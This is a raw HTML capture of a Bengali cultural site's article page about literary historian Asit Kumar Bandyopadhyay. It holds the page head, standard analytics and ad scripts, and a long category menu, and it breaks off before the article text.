

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature
body_size: 10227
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature" />
<base href="https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>অসিতকুমার বন্দ্যোপাধ্যায়ের লেখনী ছাড়া আজও অচল বাংলা সাহিত্য পাঠ</title>
<meta name="keywords" content="Asit Kumar Bandopadhyay, Bengali Literature, Book, বই, অসিত কুমার বন্দ্যোপাধ্যায়, বাংলা সাহিত্য, বাংলা সাহিত্যের ইতিবৃত্ত" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা নয় খণ্ডে প্রকাশিত ‘বাংলা সাহিত্যের ইতিবৃত্ত’ এখনও সাহিত্যের ছাত্রছাত্রীদের কাছে">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা নয় খণ্ডে প্রকাশিত ‘বাংলা সাহিত্যের ইতিবৃত্ত’ এখনও সাহিত্যের ছাত্রছাত্রীদের কাছে" />
<meta property="og:title" content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখনী ছাড়া আজও অচল বাংলা সাহিত্য পাঠ" />
<meta property="og:description" content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা নয় খণ্ডে প্রকাশিত ‘বাংলা সাহিত্যের ইতিবৃত্ত’ এখনও সাহিত্যের ছাত্রছাত্রীদের কাছে" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/asit-kumar-bandyopadhyay-the-author-of-the-history-of-bengali-literature.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা নয় খণ্ডে প্রকাশিত ‘বাংলা সাহিত্যের ইতিবৃত্ত’ এখনও সাহিত্যের ছাত্রছাত্রীদের কাছে" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="অসিতকুমার বন্দ্যোপাধ্যায়ের লেখা নয় খণ্ডে প্রকাশিত ‘বাংলা সাহিত্যের ইতিবৃত্ত’ এখনও সাহিত্যের ছাত্রছাত্রীদের কাছে" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-19` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
